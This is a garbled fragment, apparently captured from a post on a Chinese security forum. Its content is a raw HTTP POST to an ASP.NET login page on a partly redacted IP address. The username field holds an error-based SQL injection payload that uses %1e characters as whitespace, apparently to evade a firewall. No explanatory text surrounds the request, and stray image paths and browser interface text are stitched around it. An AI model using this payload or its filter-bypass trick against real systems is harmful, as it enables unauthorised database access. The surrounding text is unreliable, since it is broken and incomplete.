 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117 9:8088
Content-Length: 62
Cache-Control: max-age=0
Origin: http://117. 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111'%1eoR%1e1=(db_name()%1e)%1e--&password=admin
? < + > Type a search term 0 matches ? < +
Connection reset
先知社区